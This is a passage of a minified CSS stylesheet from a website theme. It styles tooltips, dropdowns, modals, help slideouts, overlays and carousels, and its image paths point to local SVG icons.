(24 - 20)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.input-dropdown,.tooltip{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(2rem + (24 - 20)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:1.6rem;line-height:2.4rem}}.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{padding:0 36px 0 20px;margin:20px 4px 20px 0;width:300px;max-height:200px;overflow-y:auto}@media (max-width:639px){.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{width:100%}}.input-dropdown:before,.tooltip:before{content:"";background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-tool-tip.svg) no-repeat;background-size:11px 11px;display:inline-block;width:16px;height:9px;position:absolute;top:-14px;z-index:2}.input-dropdown.leftedgebottom,.tooltip.leftedgebottom{margin-top:20px;margin-left:-6px}.input-dropdown.leftedgebottom:before,.tooltip.leftedgebottom:before{left:10px;top:-9px;width:11px;height:11px}.input-dropdown.rightedgebottom,.tooltip.rightedgebottom{margin-top:20px;margin-right:-6px}.input-dropdown.rightedgebottom:before,.tooltip.rightedgebottom:before{right:10px;top:-9px;width:11px;height:11px}.input-dropdown.leftedgetop,.tooltip.leftedgetop{margin-bottom:20px;margin-left:-6px}.input-dropdown.leftedgetop:before,.tooltip.leftedgetop:before{top:auto;left:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.rightedgetop,.tooltip.rightedgetop{margin-bottom:20px;margin-right:-6px}.input-dropdown.rightedgetop:before,.tooltip.rightedgetop:before{top:auto;right:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.righttopedge,.tooltip.righttopedge{margin-left:20px;margin-bottom:6px}.input-dropdown.righttopedge:before,.tooltip.righttopedge:before{left:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.rightbottomedge,.tooltip.rightbottomedge{margin-left:20px;margin-top:6px}.input-dropdown.rightbottomedge:before,.tooltip.rightbottomedge:before{top:auto;left:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.lefttopedge,.tooltip.lefttopedge{margin-right:20px;margin-bottom:6px}.input-dropdown.lefttopedge:before,.tooltip.lefttopedge:before{right:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown.leftbottomedge,.tooltip.leftbottomedge{margin-right:20px;margin-top:6px}.input-dropdown.leftbottomedge:before,.tooltip.leftbottomedge:before{top:auto;right:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown .close,.tooltip .close{background:0 0;border:0;margin:0;padding:0;position:absolute;height:14px;width:14px;right:20px;top:15px;cursor:pointer;overflow:hidden}.input-dropdown .close:before,.tooltip .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-blue.svg);display:block;height:14px;width:14px;line-height:0;font-size:0}.input-dropdown .close img,.tooltip .close img{display:none}@media (max-width:639px){.input-dropdown,.tooltip{width:100%;margin:0!important}.input-dropdown:before,.tooltip:before{content:none!important}}.input-dropdown-trigger .dropdown-icon{width:35px;height:52px;position:absolute;right:0;bottom:0}.input-dropdown-trigger .dropdown-icon:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.input-dropdown{margin-top:3px!important;margin-right:0!important}.input-dropdown .input-dropdown-inner{max-height:none;padding-right:20px}.popup_wrapper.tooltipwpr{overflow:visible!important}@media (max-width:639px){.popup_wrapper.tooltipwpr{left:15px!important;right:15px!important;position:fixed!important;top:50%!important;margin-top:-25%}}.dropdown-overlay{position:relative;display:inline-block;margin-bottom:0;padding:0 0 5px}.dropdown-overlay .dropdown-text{border:none;background:0 0;margin:0;padding:0;font-size:1.4rem;line-height:2.1rem;cursor:pointer}@media (min-width:639px) and (max-width:1200px){.dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}.dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-blue.svg);width:12px;height:7px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}.banner.fw-bnr .dropdown-overlay .dropdown-text:after,.bg-blue .dropdown-overlay .dropdown-text:after,.bg-dark-blue .dropdown-overlay .dropdown-text:after,.callout-blue .dropdown-overlay .dropdown-text:after,.global-nav .dropdown-overlay .dropdown-text:after,.inverse .dropdown-overlay .dropdown-text:after,.logo-wpr .dropdown-overlay .dropdown-text:after,.section-blue .dropdown-overlay .dropdown-text:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,footer .dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg)}.dropdown-overlay .dropdown-content{padding:20px;display:none;position:absolute;left:100%;margin:3px 0 0 -25px;z-index:9999;color:#252525!important;white-space:normal;min-width:250px}.dropdown-overlay .dropdown-content a{display:inline-block;color:#006AC3!important;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.dropdown-overlay .dropdown-content a:hover,footer .main-footer .main-footer-inner a,footer a:hover{text-decoration:underline}.dropdown-overlay .dropdown-content a:active,.dropdown-overlay .dropdown-content a:focus,.dropdown-overlay .dropdown-content a:visited{color:#006AC3!important;text-decoration:none}.dropdown-overlay .dropdown-content:before{content:"";background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-tool-tip.svg);background-size:10px 10px;display:inline-block;width:10px;height:10px;position:absolute;left:15px;top:-8px;z-index:100}.dropdown-overlay .dropdown-content :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px!important}.dropdown-overlay.right .dropdown-content{left:auto;right:0!important;margin-right:-17px}.dropdown-overlay.right .dropdown-content:before{left:auto;right:15px}.dropdown-overlay.center .dropdown-content{left:auto;right:auto}.dropdown-overlay.center .dropdown-content:before{left:auto;right:50%;margin-left:-5px}.popup_wrapper{overflow:hidden!important}.modal{padding:0;width:100%;max-width:970px;position:relative;overflow:visible}@media (max-width:639px){.modal{height:100%}}@media (orientation:landscape) and (max-width:820px){.modal{height:100%}.modal.frameless,.modal.video{width:80%}}.modal.frameless,.modal.video{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;outline:0!important;height:auto}.modal.frameless:after,.modal.video:after{content:none}.modal.frameless .close,.modal.video .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;top:-20px;right:20px;height:20px;width:20px}.modal.frameless .close:before,.modal.video .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-white.svg);display:inline-block;height:20px;width:20px;line-height:0;font-size:0}.modal.frameless .modal-inner,.modal.video .modal-inner{padding:0;margin:20px;min-height:0}.modal.locked .close{display:none}.modal .modal-inner{overflow-y:auto;overflow-x:hidden;margin:20px 4px 20px 20px;padding-right:16px;max-height:558px;min-height:358px}@media (orientation:landscape) and (max-width:820px){.modal.frameless .close,.modal.video .close{top:20px;right:-20px}.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}@media (max-width:639px){.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}.modal .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;position:absolute;top:-40px;right:0;height:20px;width:20px;overflow:hidden}.modal .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-white.svg);display:inline-block;height:20px;width:20px;line-height:0;font-size:0}@media (orientation:landscape) and (max-width:820px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}@media (max-width:639px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}.modal .close:-moz-focusring{outline:#fff dotted 1px}.slideout{display:none;position:fixed;bottom:0;height:calc(100% - 300px);max-height:400px;background-color:#fff;z-index:200;width:100%;-webkit-box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);padding-top:15px;padding-bottom:15px}@media (max-width:639px){.slideout{height:calc(100% - 150px)}}.slideout .slideout-inner{overflow:scroll;height:100%;width:100%;padding-top:0;padding-bottom:0;background-color:#fff;-webkit-overflow-scrolling:touch}.slideout .close{width:80px;height:40px;position:absolute;top:0;left:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;display:block;max-height:100%;overflow:hidden}.help-slideout,.offset-overlay-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.slideout .close:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-slide-out-close.svg);position:absolute;top:0}.help-slideout{display:flex;width:auto;position:fixed;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);top:25%;bottom:auto;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;z-index:2}.help-slideout.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.help-slideout.open .help-btn button .help-icon:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-white.svg);height:20px;width:20px;margin-top:-10px;margin-left:-10px}.help-slideout .help-btn{border:2px solid #006ac3;width:60px;height:auto;margin-left:-60px}.help-slideout .help-btn button{height:100%;width:100%;margin:0;padding:0;color:#006ac3;background:#fff}.help-slideout .help-btn button .help-text{margin-left:-60px;font-size:18px!important;text-align:center;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;left:15px;bottom:20px}.help-slideout .help-btn button .help-icon{display:block;background-color:#006ac3;width:56px;height:58px;position:absolute;top:0}.help-slideout .help-btn button .help-icon:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-help-inverse.svg);display:block;height:30px;width:30px;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.help-slideout .help-content{width:260px;background-color:#fff;border:2px solid #006ac3;border-left:none;padding:20px 15px}@media (max-width:639px){.help-slideout{display:block;width:100%;right:auto;top:auto;bottom:0;z-index:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.help-slideout.open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.help-slideout .help-btn{height:60px;float:right;margin-left:0;margin-top:-60px}.help-slideout .help-btn button .help-icon{margin-top:-60px}.help-slideout .help-btn button .help-text{display:none}.help-slideout .help-content{clear:both;width:100%}}body.overlay-visible{overflow:hidden}.overlay{background-color:rgba(56,56,56,.8);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;z-index:150}.overlay-visible,.slick-dots li.slick-active button{opacity:1}.offset-overlay-wpr{display:flex;margin:30px 0}.offset-overlay-wpr .offset-overlay-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:500px;width:100%;position:relative;margin-bottom:60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{height:100%;width:100%;border-radius:8px;overflow:hidden;position:absolute;top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-right{right:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-left{left:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-bottom{padding-top:60px;padding-bottom:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{display:block;height:100%;width:100%}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{padding:40px 0;display:block;position:relative}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-right{margin-left:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-left{margin-right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-center,.vjs-no-js,.vjs-poster img{margin:0 auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:-60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-100,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-full{padding:0 60px}@media (max-width:639px){.offset-overlay-wpr{margin:15px -15px}.offset-overlay-wpr .offset-overlay-inner{margin-bottom:0;padding-top:120px;padding-bottom:0;min-height:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{padding:0!important;height:100%;max-height:135px;width:100%!important;border-radius:0;bottom:auto;left:auto;right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{margin:0 15px!important;padding:0!important;width:auto!important}}.carousel-wpr{overflow:hidden;position:relative;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-wpr{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr{margin-top:30px;margin-bottom:30px}}.carousel-wpr:first-child{margin-top:0}.carousel-wpr:last-child{margin-bottom:0}.carousel-wpr[data-visible-slide]{margin-left:-7.5px;margin-right:-7.5px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:7.5px;padding-right:7.5px}.carousel-wpr .carousel-inner{position:relative;overflow:hidden}.carousel-wpr .carousel-inner .slick-list{-webkit-transform:none;-ms-transform:none;transform:none}.carousel-wpr .carousel-inner .carousel-item{display:block!important;height:auto!important;visibility:hidden;position:absolute;outline-offset:-3px}.carousel-wpr .carousel-inner .carousel-item:first-child{visibility:visible;position:relative}.carousel-wpr .carousel-inner .carousel-item img{text-align:center;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)))}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}.carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)))}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}.carousel-wpr .carousel-inner .carousel-item img:first-child{margin-top:0}.carousel-wpr .carousel-inner .carousel-item img:last-child{margin-bottom:0}.carousel-wpr .carousel-inner .carousel-item .btn{display:table}.carousel-wpr .carousel-inner.slick-initialized .carousel-item{visibility:visible;position:relative}@media (max-width:639px){.carousel-wpr .carousel-inner{margin:0}.carousel-wpr.side-controls .carousel-inner .carousel-item{padding:0}}.carousel-wpr .carousel-ctrl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:30px}}.carousel-wpr .carousel-ctrl .carousel-indicators{margin:0 30px}.carousel-wpr .carousel-ctrl .carousel-prev{background:0 0;border:0;width:6px;height:10px;cursor:pointer;position:relative;line-height:0;font-size:0}.carousel-wpr .carousel-ctrl .carousel-prev:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-wpr .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-wpr .carousel-ctrl .carousel-next{background:0 0;border:0;width:6px;height:10px;cursor:pointer;position:relative;line-height:0;font-size:0}.carousel-wpr .carousel-ctrl .carousel-next:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;right:0}.carousel-wpr .carousel-ctrl .carousel-next.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-wpr.side-controls .carousel-inner{margin:0 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35)*((100vw - 639px)/(1200 - 639)));margin-right:calc(35px + (50 - 35)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35)*((100vw - 639px)/(960 - 639)));margin-right:calc(35px + (50 - 35)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev{width:20px;height:40px;position:absolute;top:50%;left:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-disabled.svg)}.carousel-wpr.side-controls .carousel-ctrl .carousel-next{width:20px;height:40px;position:absolute;top:50%;right:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-disabled.svg)}.carousel-wpr.side-controls>.divider{width:auto;margin:15px 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-left:calc(35px + (50 - 35)*((100vw - 639px)/(1200 - 639)));margin-right:calc(35px + (50 - 35)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls>.divider{margin:30px 50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-left:calc(35px + (50 - 35)*((100vw - 639px)/(960 - 639)));margin-right:calc(35px + (50 - 35)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin:30px 50px}}.carousel-wpr.top-controls .carousel-ctrl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 15px 30px}@media (max-width:639px){.carousel-wpr.top-controls .carousel-ctrl{margin-bottom:15px;margin-left:10px;margin-right:10px}}.carousel-wpr.top-controls .carousel-ctrl .carousel-indicators{margin:0}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow{width:15px;height:25px;margin-left:25px}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow:before{width:15px;height:25px}.callout .carousel-wpr{margin:15px 0}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}.callout .carousel-wpr:first-child{margin-top:0}.callout .carousel-wpr:last-child{margin-bottom:0}.callout .carousel-wpr .carousel-ctrl{margin-top:15px}.carousel-banner{position:relative;display:block}.carousel-banner .carousel-ctrl,.slick-dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.carousel-banner :focus:-moz-focusring{outline:#fff dotted 1px}.carousel-banner .carousel-inner{max-height:500px;position:relative;overflow:hidden}.carousel-banner .carousel-inner .carousel-item{background-size:cover;background-repeat:no-repeat;background-position:50% 25%;height:500px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.carousel-banner .carousel-inner .carousel-item .btn{display:table}.carousel-banner .carousel-inner .carousel-item>.section-inner{max-width:1170px;background:rgba(0,0,0,.7);overflow:visible;-webkit-box-flex:1;-webkit-flex:1 100%;-ms-flex:1 100%;flex:1 100%;color:#fff;padding:0 0 25px}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr .carousel-ctrl{margin-top:20px}.carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:calc(25px + (40 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr .carousel-ctrl{margin-top:20px}.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner{padding-bottom:40px}}.carousel-banner .carousel-inner .carousel-item>.section-inner a,.carousel-banner .carousel-inner .carousel-item>.section-inner a:hover{color:#fedf01}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr{margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:15px;margin:0}.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr .grid-one-fourth{background:#006ac3}.carousel-banner .carousel-ctrl{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;width:100%;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}.carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.carousel-banner .carousel-ctrl{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .carousel-banner .carousel-ctrl{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .carousel-banner .carousel-inner .carousel-item>.section-inner .grid-wpr>[class*=grid-]{padding:30px}.campaign .carousel-banner .carousel-ctrl{margin-bottom:30px}}.carousel-banner .carousel-ctrl .carousel-indicators{margin:0 40px}.carousel-banner .carousel-ctrl .carousel-prev{background:0 0;border:0;width:6px;height:10px;cursor:pointer;position:relative;line-height:0;font-size:0}.carousel-banner .carousel-ctrl .carousel-prev:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-banner .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-banner .carousel-ctrl .carousel-next{background:0 0;border:0;width:6px;height:10px;cursor:pointer;position:relative;line-height:0;font-size:0}.carousel-banner .carousel-ctrl .carousel-next:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-small-default-inverse.svg);width:6px;height:10px;position:absolute;top:0;left:0}.slick-list,.slick-slider{position:relative;display:block}.carousel-banner .carousel-ctrl .carousel-next.slick-disabled:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-banner .slick-dots li button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-pagination-default-inverse.svg)}.carousel-banner .slick-dots li.slick-active 